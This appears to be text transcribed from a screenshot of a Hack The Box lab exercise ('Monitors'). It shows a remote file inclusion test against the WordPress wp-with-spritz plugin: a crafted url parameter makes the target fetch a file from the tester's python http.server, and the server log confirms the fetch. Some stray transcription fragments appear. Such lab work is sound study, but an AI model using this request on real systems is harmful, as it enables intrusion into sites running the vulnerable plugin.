 10.10.14.12 10.10.10.238 15:50
monitors.htb/wp-content/
Not secure monitors.htb/wp-content/plugins//wp-with-spritz/wp.spritz.content.filter.php?url=http://10.10.14.12:80/test.txt
Hello, World!
~/Doc/h/m/Monitors ✔ echo "Hello, World\!" >> test.txt
~/Doc/h/m/Monitors ✔ cat test.txt
File: test.txt
1 Hello, World!
got ink ?
~/Doc/h/m/Monitors ✔
~/Doc/h/m/Monitors ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.238 - - [23/Aug/2024 16:36:09] "GET /test.txt HTTP/1.0"
200 -